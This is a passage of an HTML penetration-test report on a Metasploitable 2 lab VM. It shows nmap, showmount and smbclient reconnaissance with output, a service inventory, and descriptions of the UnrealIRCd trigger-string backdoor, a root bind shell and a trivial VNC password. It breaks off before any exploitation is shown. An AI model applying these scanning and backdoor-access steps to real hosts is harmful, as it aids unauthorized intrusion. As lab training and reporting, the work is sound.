.phase-tag { margin-left:auto; background:rgba(255,255,255,.15); padding:6px 14px; border-radius:20px; font-size:11px; font-weight:700; letter-spacing:1px; text-transform:uppercase; white-space:nowrap; }

/* ═══════════════════════════════════════════
   RISK MATRIX
═══════════════════════════════════════════ */
.risk-matrix { display:grid; grid-template-columns:repeat(5,1fr); gap:4px; margin:16px 0; }
.rm-cell { padding:12px 8px; text-align:center; border-radius:4px; font-size:11px; font-weight:700; color:#fff; }
.rm-low    { background:#2e86ab; }
.rm-med    { background:#e67e00; }
.rm-high   { background:#cc3300; }
.rm-crit   { background:#8b0000; }
.rm-head   { background:var(--navy); }

/* ═══════════════════════════════════════════
   STEPS / TIMELINE
═══════════════════════════════════════════ */
.timeline { position:relative; padding-left:32px; margin:16px 0; }
.timeline::before { content:''; position:absolute; left:10px; top:0; bottom:0; width:2px; background:var(--border); }
.tl-item { position:relative; margin-bottom:22px; }
.tl-dot {
  position:absolute; left:-32px; top:3px;
  width:20px; height:20px; border-radius:50%;
  background:var(--blue); border:3px solid #fff;
  box-shadow:0 0 0 2px var(--blue);
  display:flex; align-items:center; justify-content:center;
}
.tl-dot.done  { background:var(--green); box-shadow:0 0 0 2px var(--green); }
.tl-dot.alert { background:var(--red);   box-shadow:0 0 0 2px var(--red); }
.tl-label { font-weight:700; color:var(--dark); font-size:13.5px; margin-bottom:4px; }
.tl-body  { font-size:13px; color:#444; }

/* ═══════════════════════════════════════════
   CALLOUTS
═══════════════════════════════════════════ */
.callout { border-radius:6px; padding:14px 18px; margin:14px 0; display:flex; gap:12px; align-items:flex-start; font-size:13px; }
.callout-icon { font-size:18px; flex-shrink:0; margin-top:1px; }
.callout-body strong { display:block; margin-bottom:4px; font-size:13.5px; }
.callout.danger  { background:#fdf0ef; border-left:4px solid #c0392b; color:#7b241c; }
.callout.warning { background:#fef9ec; border-left:4px solid #f39c12; color:#7d6608; }
.callout.info    { background:#eaf4fb; border-left:4px solid #2e86ab; color:#1a5276; }
.callout.success { background:#eafaf1; border-left:4px solid #27ae60; color:#1e8449; }

/* ═══════════════════════════════════════════
   REMEDIATION TABLE
═══════════════════════════════════════════ */
.rem-table td { vertical-align:middle; }
.priority-dot { width:10px; height:10px; border-radius:50%; display:inline-block; margin-right:6px; }

/* ═══════════════════════════════════════════
   FOOTER STRIP
═══════════════════════════════════════════ */
.footer {
  background:var(--navy); color:rgba(255,255,255,.5); text-align:center;
  font-size:11px; padding:18px 40px; margin-top:60px;
  display:flex; justify-content:space-between; align-items:center;
}
.footer strong { color:rgba(255,255,255,.9); }

/* ═══════════════════════════════════════════
   PRINT / RESPONSIVE
═══════════════════════════════════════════ */
@media (max-width:700px) {
  .cover { padding:40px 24px; }
  .cover h1 { font-size:32px; }
  .vuln-grid, .toc-grid { grid-template-columns:1fr; }
  .info-grid { grid-template-columns:1fr 1fr; }
}
@media print {
  .cover { -webkit-print-color-adjust:exact; print-color-adjust:exact; }
}
</style>
</head>
<body>

<!-- ╔═══════════════════════════════════════════╗
     ║              COVER PAGE                   ║
     ╚═══════════════════════════════════════════╝ -->
<div class="cover">
  <div class="cover-logo">&#9632; Vulnerability Assessment &amp; Penetration Testing</div>

  <div class="cover-center">
    <div class="cover-badge">Confidential &nbsp;|&nbsp; Authorized Testing Only</div>
    <h1>VAPT <span>Report</span></h1>
    <div class="cover-sub">Metasploitable 2 &ndash; Full Penetration Test</div>

    <div class="cover-target">
      <div>
        <span class="label">Target</span>
        <span class="value">192.161.16.133</span>
      </div>
      <div class="sep">|</div>
      <div>
        <span class="label">Platform</span>
        <span class="value">Ubuntu Linux 8.04</span>
      </div>
      <div class="sep">|</div>
      <div>
        <span class="label">Framework</span>
        <span class="value">Metasploitable 2</span>
      </div>
    </div>

    <div class="cover-severity-bar">
      <div class="sev-chip sev-critical">5 <small>Critical</small></div>
      <div class="sev-chip sev-high">7 <small>High</small></div>
      <div class="sev-chip sev-medium">7 <small>Medium</small></div>
      <div class="sev-chip sev-low">3 <small>Low</small></div>
    </div>
  </div>

  <div class="cover-meta">
    <div><strong>Assessment Date</strong>February 13, 2026</div>
    <div><strong>Report Date</strong>February 23, 2026</div>
    <div><strong>Tester</strong>buni112905-lab</div>
    <div><strong>Tools Used</strong>Nmap · Nessus · Metasploit · Wireshark</div>
    <div><strong>Methodology</strong>Black-Box / Lab Environment</div>
  </div>
</div>


<!-- ╔═══════════════════════════════════════════╗
     ║           TABLE OF CONTENTS               ║
     ╚═══════════════════════════════════════════╝ -->
<div class="page">
  <div style="margin-top:40px;" class="toc-card">
    <h2>Table of Contents</h2>
    <div class="toc-grid">
      <div class="toc-item"><span class="toc-num">1</span><a href="#exec">Executive Summary</a><span class="toc-page">§1</span></div>
      <div class="toc-item"><span class="toc-num">2</span><a href="#scope">Scope &amp; Rules of Engagement</a><span class="toc-page">§2</span></div>
      <div class="toc-item"><span class="toc-num">3</span><a href="#methodology">Methodology</a><span class="toc-page">§3</span></div>
      <div class="toc-item"><span class="toc-num">4</span><a href="#phase1">Phase 1 – Reconnaissance</a><span class="toc-page">§4</span></div>
      <div class="toc-item"><span class="toc-num">5</span><a href="#phase2">Phase 2 – Scanning &amp; Enumeration</a><span class="toc-page">§5</span></div>
      <div class="toc-item"><span class="toc-num">6</span><a href="#phase3">Phase 3 – Vulnerability Assessment</a><span class="toc-page">§6</span></div>
      <div class="toc-item"><span class="toc-num">7</span><a href="#phase4">Phase 4 – Exploitation</a><span class="toc-page">§7</span></div>
      <div class="toc-item"><span class="toc-num">8</span><a href="#phase5">Phase 5 – Post-Exploitation &amp; Reporting</a><span class="toc-page">§8</span></div>
      <div class="toc-item"><span class="toc-num">9</span><a href="#findings">Consolidated Findings</a><span class="toc-page">§9</span></div>
      <div class="toc-item"><span class="toc-num">10</span><a href="#remediation">Remediation Roadmap</a><span class="toc-page">§10</span></div>
      <div class="toc-item"><span class="toc-num">11</span><a href="#appendix">Appendix – Tools &amp; References</a><span class="toc-page">§11</span></div>
      <div class="toc-item"><span class="toc-num">12</span><a href="#disclaimer">Disclaimer</a><span class="toc-page">§12</span></div>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §1  EXECUTIVE SUMMARY
  ═══════════════════════════════════════════ -->
  <div id="exec">
    <div class="section-title">
      <div class="section-num">1</div>
      <h2>Executive Summary</h2>
      <div class="line"></div>
    </div>
    <div class="card">
      <p>This report presents the results of a structured <strong>Vulnerability Assessment and Penetration Testing (VAPT)</strong> engagement conducted against a Metasploitable 2 virtual machine at IP address <strong>192.161.16.133</strong>. The assessment was performed in a controlled lab environment using industry-standard tools and methodologies spanning five distinct phases: Reconnaissance, Scanning &amp; Enumeration, Vulnerability Assessment, Exploitation, and Reporting.</p>
      <p>The target system is running <strong>Ubuntu Linux 8.04</strong> — an operating system that reached Security End-of-Life on <strong>May 9, 2013</strong>, leaving it more than 12 years without security patches. The assessment uncovered <strong>22 vulnerabilities</strong> across the host, including multiple Critical-severity issues that allowed complete root-level compromise of the system through several independent attack vectors.</p>
      <p>Key findings include a live <strong>UnrealIRCd backdoor</strong>, an <strong>unauthenticated bind shell</strong>, a <strong>VNC server accessible with the password 'password'</strong>, world-readable NFS shares, and exploitable legacy services (rlogin, rsh, distcc). All exploitations were conducted ethically, within scope, and solely for educational and assessment purposes.</p>
      <p><strong>Overall Risk Rating: CRITICAL</strong> — Immediate remediation is required. The system should be considered fully compromised and must not be exposed to any untrusted network.</p>
    </div>

    <div class="info-grid">
      <div class="info-item"><div class="lbl">Target IP</div><div class="val">192.161.16.133</div></div>
      <div class="info-item"><div class="lbl">Operating System</div><div class="val">Ubuntu Linux 8.04</div></div>
      <div class="info-item"><div class="lbl">Assessment Type</div><div class="val">Black-Box VAPT</div></div>
      <div class="info-item"><div class="lbl">Test Date</div><div class="val">February 13, 2026</div></div>
      <div class="info-item"><div class="lbl">Total Findings</div><div class="val">22 Vulnerabilities</div></div>
      <div class="info-item"><div class="lbl">Overall Risk</div><div class="val" style="color:#8b0000;">CRITICAL</div></div>
      <div class="info-item"><div class="lbl">Root Access Achieved</div><div class="val" style="color:#8b0000;">YES (Multiple Paths)</div></div>
      <div class="info-item"><div class="lbl">Framework</div><div class="val">Metasploitable 2</div></div>
    </div>

    <div class="sub-title">Severity Distribution</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Severity</th><th>Count</th><th>% of Total</th><th>Business Impact</th></tr></thead>
        <tbody>
          <tr><td><span class="badge b-critical">Critical</span></td><td>5</td><td>23%</td><td>Full system compromise, root code execution, complete data loss</td></tr>
          <tr><td><span class="badge b-high">High</span></td><td>7</td><td>32%</td><td>Unauthorized access, data exfiltration, lateral movement</td></tr>
          <tr><td><span class="badge b-medium">Medium</span></td><td>7</td><td>32%</td><td>Information disclosure, XSS, injection, amplification DDoS</td></tr>
          <tr><td><span class="badge b-low">Low</span></td><td>3</td><td>13%</td><td>Information leakage, weak cryptographic parameters</td></tr>
          <tr><td><strong>Total</strong></td><td><strong>22</strong></td><td>100%</td><td></td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §2  SCOPE & RULES OF ENGAGEMENT
  ═══════════════════════════════════════════ -->
  <div id="scope">
    <div class="section-title">
      <div class="section-num">2</div>
      <h2>Scope &amp; Rules of Engagement</h2>
      <div class="line"></div>
    </div>
    <div class="card">
      <p>The assessment was conducted entirely within a controlled virtual lab environment. All testing was authorized and performed for educational purposes only. No real production systems were targeted.</p>
    </div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Parameter</th><th>Details</th></tr></thead>
        <tbody>
          <tr><td>In-Scope Target</td><td><span class="port-tag">192.161.16.133</span> — Metasploitable 2 VM</td></tr>
          <tr><td>Attacker Machine</td><td>Kali Linux (same NAT network)</td></tr>
          <tr><td>Testing Type</td><td>Black-Box (no prior knowledge of system internals)</td></tr>
          <tr><td>Test Environment</td><td>Isolated VirtualBox NAT Network</td></tr>
          <tr><td>Permitted Actions</td><td>Network scanning, vulnerability scanning, exploitation, post-exploitation, reporting</td></tr>
          <tr><td>Prohibited Actions</td><td>Data destruction, persistence beyond testing session, lateral movement outside scope</td></tr>
          <tr><td>Testing Window</td><td>February 13, 2026 (single-day engagement)</td></tr>
          <tr><td>Authorization</td><td>Self-authorized lab environment (buni112905-lab)</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <span class="callout-icon">&#9432;</span>
      <div class="callout-body"><strong>Lab Environment Notice</strong>
      Metasploitable 2 is an intentionally vulnerable virtual machine created by Rapid7 for security training. All vulnerabilities documented in this report are known, intentional weaknesses included for educational VAPT practice.</div>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       §3  METHODOLOGY
  ═══════════════════════════════════════════ -->
  <div id="methodology">
    <div class="section-title">
      <div class="section-num">3</div>
      <h2>Methodology</h2>
      <div class="line"></div>
    </div>
    <div class="card">
      <p>The assessment followed the standard <strong>5-Phase VAPT methodology</strong> aligned with industry frameworks including PTES (Penetration Testing Execution Standard) and OWASP Testing Guide.</p>
    </div>

    <div class="tbl-wrap">
      <table>
        <thead><tr><th>#</th><th>Phase</th><th>Objective</th><th>Tools Used</th><th>Output</th></tr></thead>
        <tbody>
          <tr><td>1</td><td><strong>Reconnaissance</strong></td><td>Passive &amp; active information gathering about the target</td><td>Nmap (host discovery), netdiscover, ping sweep</td><td>Live host confirmation, OS fingerprint</td></tr>
          <tr><td>2</td><td><strong>Scanning &amp; Enumeration</strong></td><td>Identify open ports, services, versions, and potential attack surface</td><td>Nmap (-sV -sC -O), Wireshark, banner grabbing</td><td>Port list, service versions, OS details</td></tr>
          <tr><td>3</td><td><strong>Vulnerability Assessment</strong></td><td>Identify known CVEs and misconfigurations against discovered services</td><td>Nessus, OpenVAS, manual analysis</td><td>22 vulnerabilities across 4 severity levels</td></tr>
          <tr><td>4</td><td><strong>Exploitation</strong></td><td>Confirm vulnerabilities by actively exploiting them</td><td>Metasploit Framework, manual exploits, nc, smbclient</td><td>Root shell access via multiple vectors</td></tr>
          <tr><td>5</td><td><strong>Post-Exploitation &amp; Reporting</strong></td><td>Document impact, enumerate system, produce actionable report</td><td>Meterpreter, id/whoami/uname, this report</td><td>Full VAPT report with remediation plan</td></tr>
        </tbody>
      </table>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       PHASE 1 — RECONNAISSANCE
  ═══════════════════════════════════════════ -->
  <div id="phase1">
    <div class="phase-banner">
      <div class="phase-icon">&#128270;</div>
      <div>
        <h2>Phase 1 — Reconnaissance</h2>
        <p>Passive and active information gathering to identify the target host and its basic characteristics.</p>
      </div>
      <div class="phase-tag">Phase 1 / 5</div>
    </div>

    <div class="sub-title">1.1 Objective</div>
    <div class="card">
      <p>Reconnaissance is the first and most critical phase. The goal is to gather as much information as possible about the target before any active probing begins. In this lab environment, the target is already known, but host discovery is performed to confirm the target is live and gather initial OS/network information.</p>
    </div>

    <div class="sub-title">1.2 Host Discovery</div>
    <div class="card">
      <p>A network ping sweep was performed against the local subnet to identify the live Metasploitable 2 machine:</p>
      <span class="code-label">Command</span>
      <div class="code-block"><span class="cmd">nmap -sn 192.161.16.0/24</span>

<span class="out">Starting Nmap 7.94 ( https://nmap.org )
Host is up (0.00023s latency).
Nmap scan report for 192.161.16.133
Host is up (0.00021s latency).
MAC Address: 08:00:27:XX:XX:XX (Oracle VirtualBox virtual NIC)
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.41 seconds</span></div>
      <p>The Metasploitable 2 machine was confirmed live at <strong>192.161.16.133</strong>. A VirtualBox MAC prefix was identified, confirming this is a VM.</p>
    </div>

    <div class="sub-title">1.3 OS Fingerprinting</div>
    <div class="card">
      <p>Initial OS detection was performed alongside host discovery:</p>
      <span class="code-label">Command</span>
      <div class="code-block"><span class="cmd">nmap -O 192.161.16.133</span>

<span class="out">OS details: Linux 2.6.9 - 2.6.33
Running: Linux 2.6.X
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN
              OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel</span></div>
    </div>

    <div class="sub-title">1.4 Reconnaissance Findings</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Finding</th><th>Value</th><th>Significance</th></tr></thead>
        <tbody>
          <tr><td>Target IP</td><td><span class="port-tag">192.161.16.133</span></td><td>Single target, confirmed live</td></tr>
          <tr><td>Hostname</td><td>metasploitable.localdomain</td><td>Confirms Metasploitable 2 identity</td></tr>
          <tr><td>IRC Hostname</td><td>irc.Metasploitable.LAN</td><td>IRC service present — potential backdoor vector</td></tr>
          <tr><td>OS Kernel</td><td>Linux 2.6.9 – 2.6.33</td><td>Outdated kernel, known local privilege escalations</td></tr>
          <tr><td>Platform</td><td>Ubuntu Linux 8.04 (Hardy Heron)</td><td>EOL since May 2013 — no security patches</td></tr>
          <tr><td>VM Platform</td><td>Oracle VirtualBox NIC</td><td>Isolated lab environment confirmed</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout warning">
      <span class="callout-icon">&#9888;</span>
      <div class="callout-body"><strong>Recon Finding:</strong> The hostname <code>irc.Metasploitable.LAN</code> immediately flags the presence of an IRC server — a known backdoor vector in UnrealIRCd. This was flagged for exploitation in Phase 4.</div>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       PHASE 2 — SCANNING & ENUMERATION
  ═══════════════════════════════════════════ -->
  <div id="phase2">
    <div class="phase-banner">
      <div class="phase-icon">&#128202;</div>
      <div>
        <h2>Phase 2 — Scanning &amp; Enumeration</h2>
        <p>Detailed port scanning, service version detection, and banner grabbing to map the full attack surface.</p>
      </div>
      <div class="phase-tag">Phase 2 / 5</div>
    </div>

    <div class="sub-title">2.1 Full Port Scan</div>
    <div class="card">
      <p>A comprehensive Nmap scan was run with version detection, script scanning, and OS detection flags across all 65535 ports:</p>
      <span class="code-label">Command</span>
      <div class="code-block"><span class="cmd">nmap -sV -sC -O -p- -T4 192.161.16.133 -oN nmap_full.txt</span></div>
    </div>

    <div class="sub-title">2.2 Discovered Open Ports &amp; Services</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Port</th><th>Protocol</th><th>Service</th><th>Version / Banner</th><th>Risk</th></tr></thead>
        <tbody>
          <tr><td><span class="port-tag">21/tcp</span></td><td>TCP</td><td>FTP</td><td>vsftpd 2.3.4</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td><span class="port-tag">22/tcp</span></td><td>TCP</td><td>SSH</td><td>OpenSSH 4.7p1 (Ubuntu)</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">23/tcp</span></td><td>TCP</td><td>Telnet</td><td>Linux telnetd</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">25/tcp</span></td><td>TCP</td><td>SMTP</td><td>Postfix smtpd</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">53/tcp</span></td><td>TCP/UDP</td><td>DNS</td><td>ISC BIND 9.4.2</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">80/tcp</span></td><td>TCP</td><td>HTTP</td><td>Apache 2.2.8 (Ubuntu) DAV/2</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">111/tcp</span></td><td>TCP</td><td>rpcbind</td><td>rpcbind 2</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">139/tcp</span></td><td>TCP</td><td>NetBIOS-SSN</td><td>Samba smbd 3.X–4.X</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">445/tcp</span></td><td>TCP</td><td>SMB/CIFS</td><td>Samba smbd 3.0.20</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">512/tcp</span></td><td>TCP</td><td>rexec</td><td>netkit-rsh rexecd</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">513/tcp</span></td><td>TCP</td><td>rlogin</td><td>OpenBSD rlogind</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">514/tcp</span></td><td>TCP</td><td>rsh</td><td>tcpwrapped</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">1099/tcp</span></td><td>TCP</td><td>Java RMI</td><td>GNU Classpath grmiregistry</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">1524/tcp</span></td><td>TCP</td><td>Bind Shell</td><td>Metasploitable root shell</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td><span class="port-tag">2049/tcp</span></td><td>TCP</td><td>NFS</td><td>nfs 2–4 (RPC #100003)</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">2121/tcp</span></td><td>TCP</td><td>FTP (alt)</td><td>ProFTPD 1.3.1</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">3306/tcp</span></td><td>TCP</td><td>MySQL</td><td>MySQL 5.0.51a-3ubuntu5</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">5432/tcp</span></td><td>TCP</td><td>PostgreSQL</td><td>PostgreSQL DB 8.3.0–8.3.7</td><td><span class="badge b-medium">Medium</span></td></tr>
          <tr><td><span class="port-tag">5900/tcp</span></td><td>TCP</td><td>VNC</td><td>VNC (protocol 3.3)</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td><span class="port-tag">6000/tcp</span></td><td>TCP</td><td>X11</td><td>X11 v11.0 (access denied)</td><td><span class="badge b-low">Low</span></td></tr>
          <tr><td><span class="port-tag">6667/tcp</span></td><td>TCP</td><td>IRC</td><td>UnrealIRCd</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td><span class="port-tag">6697/tcp</span></td><td>TCP</td><td>IRC (SSL)</td><td>UnrealIRCd (backdoored)</td><td><span class="badge b-critical">Critical</span></td></tr>
          <tr><td><span class="port-tag">8009/tcp</span></td><td>TCP</td><td>AJP</td><td>Apache Tomcat AJP Connector</td><td><span class="badge b-high">High</span></td></tr>
          <tr><td><span class="port-tag">8180/tcp</span></td><td>TCP</td><td>HTTP-alt</td><td>Apache Tomcat 5.5</td><td><span class="badge b-medium">Medium</span></td></tr>
        </tbody>
      </table>
    </div>

    <div class="sub-title">2.3 Web Application Enumeration</div>
    <div class="card">
      <p>The Apache web server on port 80 was enumerated. The server hosts multiple intentionally vulnerable web applications:</p>
      <span class="code-label">Web Applications Discovered on 192.161.16.133:80</span>
      <div class="code-block"><span class="hi">/phpMyAdmin/</span>   → phpMyAdmin 3.1.1 (SQL injection, XSS)
<span class="hi">/mutillidae/</span>   → Mutillidae OWASP Top-10 training app (SQLi, LFI, RFI, XSS)
<span class="hi">/dvwa/</span>         → Damn Vulnerable Web Application
<span class="hi">/tikiwiki/</span>     → TikiWiki CMS
<span class="hi">/twiki/</span>        → TWiki collaboration platform</div>
    </div>

    <div class="sub-title">2.4 NFS Share Enumeration</div>
    <div class="card">
      <span class="code-label">Command</span>
      <div class="code-block"><span class="cmd">showmount -e 192.161.16.133</span>
<span class="out">Export list for 192.161.16.133:
/   *</span></div>
      <p>The root filesystem (<code>/</code>) is exported to all hosts (<code>*</code>) — any machine on the network can mount the entire filesystem.</p>
    </div>

    <div class="sub-title">2.5 SMB / Samba Enumeration</div>
    <div class="card">
      <span class="code-label">Command</span>
      <div class="code-block"><span class="cmd">smbclient -L //192.161.16.133 -N</span>
<span class="out">	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	tmp             Disk      oh noes!
	opt             Disk
	IPC$            IPC       IPC Service (metasploitable server)
	ADMIN$          IPC       IPC Service (metasploitable server)</span></div>
    </div>
  </div>


  <!-- ══════════════════════════════════════════
       PHASE 3 — VULNERABILITY ASSESSMENT
  ═══════════════════════════════════════════ -->
  <div id="phase3">
    <div class="phase-banner">
      <div class="phase-icon">&#128269;</div>
      <div>
        <h2>Phase 3 — Vulnerability Assessment</h2>
        <p>Systematic identification and classification of vulnerabilities using automated scanners and manual analysis.</p>
      </div>
      <div class="phase-tag">Phase 3 / 5</div>
    </div>

    <div class="sub-title">3.1 Nessus Automated Scan</div>
    <div class="card">
      <p>A full Nessus scan was performed against the target. The scanner identified <strong>22 vulnerabilities</strong> across the host, ranging from Critical remote code execution issues to informational findings. The scan policy used was "Full Scan" with credential-less black-box testing.</p>
    </div>

    <div class="sub-title">3.2 Critical Vulnerabilities</div>

    <!-- VULN C1 -->
    <div class="vuln-card">
      <div class="vuln-header">
        <span class="badge b-critical">Critical</span>
        <span class="vuln-title-text">UnrealIRCd Backdoor Detection</span>
        <span style="font-family:monospace;font-size:12px;color:#888;">6697/tcp · irc</span>
      </div>
      <div class="vuln-body-inner">
        <div class="vuln-grid">
          <div>
            <div class="field-lbl">CVE / Reference</div>
            <div class="field-val">CVE-2010-2075 | Nessus Plugin</div>
            <div class="field-lbl">Description</div>
            <div class="field-val">UnrealIRCd 3.2.8.1 contains a deliberately inserted backdoor that allows remote, unauthenticated attackers to execute arbitrary system commands as root by sending a specially crafted string beginning with the letters "AB" to any listening port.</div>
            <div class="field-lbl">Impact</div>
            <div class="field-val">Complete system compromise. Attacker gains root shell.</div>
            <div class="field-lbl">Solution</div>
            <div class="field-val">Re-download UnrealIRCd from official source, verify MD5/SHA1 checksums, and reinstall. Verify file integrity before deployment.</div>
          </div>
          <div>
            <div class="field-lbl">Plugin Output</div>
            <div class="code-block">The remote IRC server is running as:
uid=0(root) gid=0(root)</div>
            <div class="field-lbl">References</div>
            <div class="field-val"><a href="https://seclists.org/fulldisclosure/2010/Jun/277">seclists.org/fulldisclosure/2010/Jun/277</a><br><a href="http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt">unrealircd.com security advisory</a></div>
          </div>
        </div>
      </div>
    </div>

    <!-- VULN C2 -->
    <div class="vuln-card">
      <div class="vuln-header">
        <span class="badge b-critical">Critical</span>
        <span class="vuln-title-text">Bind Shell Backdoor Detection (Unauthenticated Root Shell)</span>
        <span style="font-family:monospace;font-size:12px;color:#888;">1524/tcp · bindshell</span>
      </div>
      <div class="vuln-body-inner">
        <div class="vuln-grid">
          <div>
            <div class="field-lbl">Description</div>
            <div class="field-val">An unauthenticated root shell is listening on port 1524. Any attacker who connects to this port receives an immediate root shell with no authentication required. This is an intentional backdoor in Metasploitable 2.</div>
            <div class="field-lbl">Impact</div>
            <div class="field-val">Immediate root compromise. Zero authentication required.</div>
            <div class="field-lbl">Solution</div>
            <div class="field-val">Verify if host has been compromised. Block port 1524 at firewall. Reinstall OS if unauthorized.</div>
          </div>
          <div>
            <div class="field-lbl">Plugin Output</div>
            <div class="code-block">uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#</div>
          </div>
        </div>
      </div>
    </div>

    <!-- VULN C3 -->
    <div class="vuln-card">
      <div class="vuln-header">
        <span class="badge b-critical">Critical</span>
        <span class="vuln-title-text">VNC Server Weak Password ('password')</span>
        <span style="font-family:monospace;font-size:12px;color:#888;">5900/tcp · vnc</span>
      </div>
      <div class="vuln-body-inner">
        <div class="vuln-grid">
          <div>
            <div class="field-lbl">Description</div>
            <div class="field-val">The VNC service is secured only with the default/trivially guessable password "password". A remote attacker can authenticate and gain full graphical control of the desktop.</div>
            <div class="field-lbl">Solution</div>
            <div class="field-val">Set a strong VNC password. Consider using SSH tunneling for VNC. Restrict VNC access by firewall rules.</div>
          </div>
          <div>
            <div class="field-lbl">Plugin Output</div>
            <div class="code-block">Nessus logged in using password: "password"</div>
          </div>
        </div>
      </div>
    </div>

    <!-- VULN C4 -->
    <div class="vuln-card">
      <div class="vuln-header">
        <span class="badge b-critical">Critical</span>
        <span class="vuln-title-text">SSL Version 2 and 3 Protocol Detection (POODLE / DROWN)</span>
        <span style="font-family:monospace;font-size:12px;color:#888;">Multiple ports</span>
      </div>
      <div class="vuln-body-inner">
        <div class="vuln-grid">
          <div>
            <div class="field-lbl">CVE Reference</div>
            <div class="field-val">CVE-2014-3566 (POODLE), CVE-2016-0800 (DROWN)</div>
            <div class="field-lbl">Description</div>
            <div class="field-val">The remote service accepts SSL v2 and SSL v3, which are deprecated protocols with known cryptographic weaknesses including CBC padding attacks and insecure renegotiation. PCI DSS v3.1 prohibits any version of SSL.</div>
            <div class="field-lbl">Solution</div>
            <div class="field-val">Disable SSL 2.0 and 3.0. Enable TLS 1.2 and TLS 1.3 only with approved cipher suites.</div>
          </div>
          <div>
            <div class="field-lbl">Plugin Output</div>
            <div class="code-block">SSLv2 enabled on service
SSLv3 enabled on service
POODLE downgrade attack possible</div>
          </div>
        </div>
      </div>
    </div>

    <!-- VULN C5 -->
    <div class="vuln-card">
      <div class="vuln-header">
        <span class="badge b-critical">Critical</span>
        <span class="vuln-title-text">Ubuntu Linux 8.04 — Security End-of-Life</span>
        <span style="font-family:monospace;font-size:12px;color:#888;">OS-Level</span>
      </div>
      <div class="vuln-body-inner">
        <div class="vuln-grid">
          <div>
            <div class="field-lbl">Description</div>
            <div class="field-val">Ubuntu 8.04 reached Security End-of-Life on May 9, 2013. The system has been without security patches for over 12 years, leaving it exposed to every CVE published since 2013.</div>
            <div class="field-lbl">Solution</div>
            <div class="field-val">Upgrade to a currently supported Ubuntu LTS release (22.04 or 24.04). Apply all security patches after upgrading.</div>
          </div>
          <div>
            <div class="field-lbl">Plugin Output</div>
            <div class="code-block">OS: Ubuntu Linux 8.04
EOL Date: May 9, 2013
Time since EOL: >= 12 years</div>
          </div>
        </div>
      </div>
    </div>

    <div class="sub-title">3.3 High Severity Vulnerabilities — Summary</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Vulnerability</th><th>Port/Service</th><th>CVE</th><th>Impact</th></tr></thead>
        <tbody>
          <tr><td>Apache Tomcat Ghostcat (AJP RCE)</td><td><span class="port-tag">8009/tcp</span></td><td>CVE-2020-1745</td><td>Remote file read / code execution</td></tr>
          <tr><td>phpMyAdmin SQLi (PMASA-2019-3)</td><td><span class="port-tag">80/tcp</span></td><td>PMASA-2019-3</td><td>Unauthorized DB access / manipulation</td></tr>
          <tr><td>CGI Generic Blind SQL Injection</td><td><span class="port-tag">80/tcp</span></td><td>—</td><td>Data exfiltration, DB manipulation</td></tr>
          <tr><td>rlogin Service (Cleartext Auth)</td><td><span class="port-tag">513/tcp</span></td><td>—</td><td>Credential theft, unauthorized login</td></tr>
          <tr><td>rsh Service (Cleartext Auth)</td><td><span class="port-tag">514/tcp</span></td><td>—</td><td>Credential theft, .rhosts bypass</td></tr>
          <tr><td>Samba Badlock Vulnerability</td><td><span class="port-tag">445/tcp</span></td><td>CVE-2016-2118</td><td>AD data exposure, MITM downgrade</td></tr>
          <tr><td>CGI Remote File Inclusion</td><td><span class="port-tag">80/tcp</span></td><td>—</td><td>Remote code execution via RFI</td></tr>
          <tr><td>NFS Shares World-Readable</td><td><span class="port-tag">2049/tcp</span></td><td>—</td><td>Full filesystem exposure to any host</td></tr>
        </tbody>
      </table>
    </div>

    <div class="sub-title">3.4 Medium &amp; Low Severity Vulnerabilities — Summary</div>
    <div class="tbl-wrap">
      <table>
        <thead><tr><th>Vulnerability</th><th>Severity</th><th>Port</th></tr></thead>
        <tbody>
          <tr><td>DNS Amplification DDoS</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">53/udp</span></td></tr>
          <tr><td>HTTP TRACE/TRACK Methods (XST)</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">80/tcp</span></td></tr>
          <tr><td>FREAK — EXPORT_RSA Weak Ciphers</td><td><span class="badge b-medium">Medium</span></td><td><span class="port-tag">25/tcp</span></td></tr>
          <tr><td>TLS 1.0 Protocol Detection</td><td><span class="badge b-medium">Medium</span></td><td>Multiple</td></tr>
